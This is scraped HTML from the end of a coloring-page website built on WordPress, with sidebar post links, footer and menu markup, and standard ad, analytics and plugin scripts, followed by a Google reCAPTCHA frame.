										<a href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Girls Anime">
											The top 25 Ideas About Coloring Pages for Girls Anime										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#47332f22342f2e293e2e2322263407202a262e2b6924282a"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#e6928e83958e8f889f8f82838795a6818b878f8ac885898b"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "6d50dfcba9",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"6ba03326c5","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"6ba03326c5","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"6ba03326c5","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"6ba03326c5","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hfRK9yLaK0-zdK087P91Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201211644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>